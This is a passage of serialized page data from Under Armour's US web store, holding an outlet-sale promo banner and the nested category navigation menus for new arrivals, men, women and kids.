Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L77\",\"$L78\"]}]]}]]}]]}],\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"noscript\",null,{\"children\":\"$76\"}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L7f\",\"$L80\",\"$L81\",\"$L82\",\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L8a\",\"$undefined\",\"$undefined\"]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\",\"$L91\",\"$L92\"]}]]}],\"$L93\",\"$L94\",\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L96\"]}]]}],\"$L97\",\"$L98\",\"$L99\",\"$L9a\"]}]]}],\"$L9b\",\"$L9c\",\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    